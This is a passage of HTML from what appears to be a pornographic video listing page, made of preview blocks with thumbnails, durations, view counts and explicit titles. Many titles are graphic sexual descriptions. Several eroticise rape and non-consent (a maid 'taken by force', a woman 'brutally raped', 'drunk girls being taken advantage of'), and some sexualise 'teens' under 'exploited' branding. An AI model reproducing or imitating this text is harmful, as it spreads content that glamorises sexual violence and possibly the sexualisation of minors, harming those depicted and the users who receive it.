                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1316 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Babe fucked in extreme double penetrations and dirty bondage group sex video</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/226395356148309395/">
                            <div class="preview-img">
                                <img data-sg="32451607e049d93" src="/thumbs/395/226395356148309395_0.jpg" alt="german bbw milf rough group banged">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.01.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 18 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">german bbw milf rough group banged</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638501961772/">
                            <div class="preview-img">
                                <img data-sg="3514ed107627a02c" src="/thumbs/772/3824942638501961772_0.jpg" alt="Cocks enter relentlessly in busty babe">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 52 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cocks enter relentlessly in busty babe</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638842162871/">
                            <div class="preview-img">
                                <img data-sg="3514ed108a6eaeb7" src="/thumbs/871/3824942638842162871_0.jpg" alt="Man nurse fucks in underground gangbang">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 730 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Man nurse fucks in underground gangbang</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544840964715/">
                            <div class="preview-img">
                                <img data-sg="13cbe251138a7a6b" src="/thumbs/715/1426482544840964715_0.jpg" alt="Step mom and blonde teen bdsm threesome">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 93 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Step mom and blonde teen bdsm threesome</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637912162222/">
                            <div class="preview-img">
                                <img data-sg="3514ed1052ffffae" src="/thumbs/222/3824942637912162222_0.jpg" alt="Beautifull busty slut in club parking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 327 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Beautifull busty slut in club parking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639851093404/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c691bd9c" src="/thumbs/404/3824942639851093404_0.jpg" alt="Hardcore bbc Painal Gangbang">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1766 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hardcore bbc Painal Gangbang</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637757316955/">
                            <div class="preview-img">
                                <img data-sg="3514ed1049c53f5b" src="/thumbs/955/3824942637757316955_0.jpg" alt="Busty natural brunette rough gangbanged">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1384 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Busty natural brunette rough gangbanged</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895434344971/">
                            <div class="preview-img">
                                <img data-sg="1a44c7514f034a0b" src="/thumbs/971/1892856895434344971_0.jpg" alt="german orgy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 78 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">german orgy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637864072294/">
                            <div class="preview-img">
                                <img data-sg="3514ed1050223466" src="/thumbs/294/3824942637864072294_0.jpg" alt="Girl fantasises about dirty anal sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 20 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Girl fantasises about dirty anal sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639659590861/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bb27a4cd" src="/thumbs/861/3824942639659590861_0.jpg" alt="Kotomi enjoys rough pussy pounding on cam">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 268 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Kotomi enjoys rough pussy pounding on cam</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640283153456/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e0527430" src="/thumbs/456/3824942640283153456_0.jpg" alt="the assault">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 919 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">the assault</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637192047583/">
                            <div class="preview-img">
                                <img data-sg="3514ed102813ebdf" src="/thumbs/583/3824942637192047583_0.jpg" alt="Brunette ends up in an extreme sado maso group sex in bondage dungeon">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1012 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brunette ends up in an extreme sado maso group sex in bondage dungeon</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545506200641/">
                            <div class="preview-img">
                                <img data-sg="13cbe2513b312c41" src="/thumbs/641/1426482545506200641_0.jpg" alt="Exploitedteensasia Exclusive Scene Nag And Fon Thai Amateur Babes Gets Anal Plus Creampie In This Exccelent Threesome Action">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 274 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Exploitedteensasia Exclusive Scene Nag And Fon Thai Amateur Babes Gets Anal Plus Creampie In This Exccelent Threesome Action</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636616332673/">
                            <div class="preview-img">
                                <img data-sg="3514ed1005c33581" src="/thumbs/673/3824942636616332673_0.jpg" alt="Young college teacher dominated in rough bdsm gang bang in awesome video">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1294 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young college teacher dominated in rough bdsm gang bang in awesome video</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637622286056/">
                            <div class="preview-img">
                                <img data-sg="3514ed1041b8d6e8" src="/thumbs/56/3824942637622286056_0.jpg" alt="Employee tripped into gang extreme sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Employee tripped into gang extreme sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637819077471/">
                            <div class="preview-img">
                                <img data-sg="3514ed104d73a35f" src="/thumbs/471/3824942637819077471_0.jpg" alt="Curious teen is pulled into a rough fuck by busty milf">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 839 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Curious teen is pulled into a rough fuck by busty milf</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547457935677/">
                            <div class="preview-img">
                                <img data-sg="13cbe251af86493d" src="/thumbs/677/1426482547457935677_0.jpg" alt="Exploitedteensasia Exclusive Scene Pam And Tia Thai Amateur Babes Tit Fuck Multi Pos Hard Fucking By Big Cock Excellent">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Exploitedteensasia Exclusive Scene Pam And Tia Thai Amateur Babes Tit Fuck Multi Pos Hard Fucking By Big Cock Excellent</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545662753443/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514485faa3" src="/thumbs/443/1426482545662753443_0.jpg" alt="Exploitedteensasia Exclusive Scene Nag And Fon Thai Amateur Babes Gets Anal Plus Creampie ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 100 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Exploitedteensasia Exclusive Scene Nag And Fon Thai Amateur Babes Gets Anal Plus Creampie </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18158517067175236421/">
                            <div class="preview-img">
                                <img data-sg="fc0003108cd91345" src="/thumbs/421/18158517067175236421_0.jpg" alt="gaunt stepmoms first double penetration">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 18 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">gaunt stepmoms first double penetration</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640343779270/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg" alt="Asian girl with huge boobs abused">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 604 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian girl with huge boobs abused</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1337437544742012637/">
                            <div class="preview-img">
                                <img data-sg="128f885c639e46dd" src="/thumbs/637/1337437544742012637_0.jpg" alt="sex had become a weapon as she was brutally raped after being fucked by a group of men.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.11.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 104 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">sex had become a weapon as she was brutally raped after being fucked by a group of men.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639082346242/">
                            <div class="preview-img">
                                <img data-sg="3514ed1098bf9702" src="/thumbs/242/3824942639082346242_0.jpg" alt="Brunette maid taken by force and brutally fucked in extreme violent gang bang">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 109 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brunette maid taken by force and brutally fucked in extreme violent gang bang</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17362496937974384100/">
                            <div class="preview-img">
                                <img data-sg="f0f3faf981c545e4" src="/thumbs/100/17362496937974384100_0.jpg" alt="Rough group sex for naughty Asian girl,Ayaka Fujikita.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough group sex for naughty Asian girl,Ayaka Fujikita.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16361910670393792915/">
                            <div class="preview-img">
                                <img data-sg="e3112f10cb7ed993" src="/thumbs/915/16361910670393792915_0.jpg" alt="group sex and drunk girls being taken advantage of in a xxx rape porn movie full of extremesex pleasure.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.04.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">group sex and drunk girls being taken advantage of in a xxx rape porn movie full of extremesex pleasure.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10653530456462047866/">
                            <div class="preview-img">
                                <img data-sg="93d8f1815d39ba7a" src="/thumbs/866/10653530456462047866_0.jpg" alt="Anus Threesies For Horny Czech Girls">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 113 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Anus Threesies For Horny Czech Girls</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13424749404372224687/">
                            <div class="preview-img">
                                <img data-sg="ba4e4a74b63e4aaf" src="/thumbs/687/13424749404372224687_0.jpg" alt="Kathy and Nikki Compete for Cum in a Hardcore Orgy.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 116 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Kathy and Nikki Compete for Cum in a Hardcore Orgy.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7812400168825501401/">
                            <div class="preview-img">
                                <img data-sg="6c6b388fca0bb6d9" src="/thumbs/401/7812400168825501401_0.jpg" alt="Brigitte starts the scene in true style by slowly thudding herself off and she gets ready for three fat cocks that she starts to blow on.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.06.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brigitte starts the scene in true style by slowly thudding herself off and she gets ready for three fat cocks that she starts to blow on.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6761804330013533975/">
                            <div class="preview-img">
                                <img data-sg="5dd6c1366b27a717" src="/thumbs/975/6761804330013533975_0.jpg" alt="Two hot teens Lia and Meow in crazy group fuck ( DRY )">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.03.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Two hot teens Lia and Meow in crazy group fuck ( DRY )</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639647312244/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ba6c4974" src="/thumbs/244/3824942639647312244_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 970 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nurse tied in dirty rough fetish gang bang with wild men spanking her</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640588619330/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f2877e42" src="/thumbs/330/3824942640588619330_0.jpg" alt="Rough men use sluts to please themselves">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 209 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough men use sluts to please themselves</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6587647956116742502/">
                            <div class="preview-img">
                                <img data-sg="5b6c06e9c9aaa166" src="/thumbs/502/6587647956116742502_0.jpg" alt="Asian with big dildo enjoying rough group pleasures.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian with big dildo enjoying rough group pleasures.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6290738975148263769/">
                            <div class="preview-img">
                                <img data-sg="574d31c4a46ac959" src="/thumbs/769/6290738975148263769_0.jpg" alt="Hot fetish group sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 18 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot fetish group sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638308253376/">
                            <div class="preview-img">
                                <img data-sg="3514ed106a9bdec0" src="/thumbs/376/3824942638308253376_0.jpg" alt="Workers with huge cocks gangbang sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 655 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Workers with huge cocks gangbang sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640797475395/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fefa6243" src="/thumbs/395/3824942640797475395_0.jpg" alt="Bitch with huge boobs group sex video">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 123 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bitch with huge boobs group sex video</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640192002292/">
                            <div class="preview-img">
                                <img data-sg="3514ed10dae398f4" src="/thumbs/292/3824942640192002292_0.jpg" alt="Busty step mom gives anal training to teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 101 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Busty step mom gives anal training to teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638469499361/">
                            <div class="preview-img">
                                <img data-sg="3514ed10743849e1" src="/thumbs/361/3824942638469499361_0.jpg" alt="Haruna Katou enjoys two cocks in a rough threesome&nbsp_">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 111 <span>views</span></li>
